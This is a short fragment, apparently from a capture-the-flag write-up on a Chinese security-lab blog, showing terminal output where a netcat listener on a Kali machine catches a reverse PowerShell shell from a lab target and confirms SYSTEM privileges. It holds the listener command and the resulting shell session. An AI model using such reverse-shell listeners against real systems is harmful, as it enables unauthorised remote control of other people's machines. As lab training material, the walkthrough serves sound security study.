 root@kali:/opt/nishang/Shells# nc -lvnp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.152.
Ncat: Connection from 10.10.10.152:51212.
Windows PowerShell running as user NETMON$ on NETMON
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
nt authority\system
PS C:\Windows\system32>
Ms08067安全实验室